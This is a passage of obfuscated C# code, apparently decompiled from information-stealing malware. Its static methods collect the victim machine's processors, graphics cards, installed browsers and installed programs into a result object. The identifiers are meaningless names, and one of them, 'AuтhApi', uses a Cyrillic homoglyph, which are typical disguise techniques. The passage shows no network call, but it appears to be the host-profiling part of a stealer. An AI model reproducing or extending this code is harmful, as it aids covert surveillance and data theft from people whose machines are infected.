 }
public static void MSValue1(ref CallArgs args)
{
AuтhApi auтhApi = args.AuтhApi;
MSObject18 settings = args.Settings;
MSObject7 result = args.Result;
result.MSValue7.MSValue5.AddRange((IEnumerable<MSObject3>) SystemInfoHelper.GetProcessors());
result.MSValue7.MSValue5.AddRange((IEnumerable<MSObject3>) SystemInfoHelper.GetGraphicCards());
}
public static void MSValue2(ref CallArgs args)
{
AuтhApi auтhApi = args.AuтhApi;
MSObject18 settings = args.Settings;
args.Result.MSValue7.MSValue8 = SystemInfoHelper.GetBrowsers();
}
public static void MSValue3(ref CallArgs args)
{
AuтhApi auтhApi = args.AuтhApi;
MSObject18 settings = args.Settings;
args.Result.MSValue7.MSValue3 = SystemInfoHelper.ListOfPrograms();
}
public static void MSValue4(ref CallArgs args)
{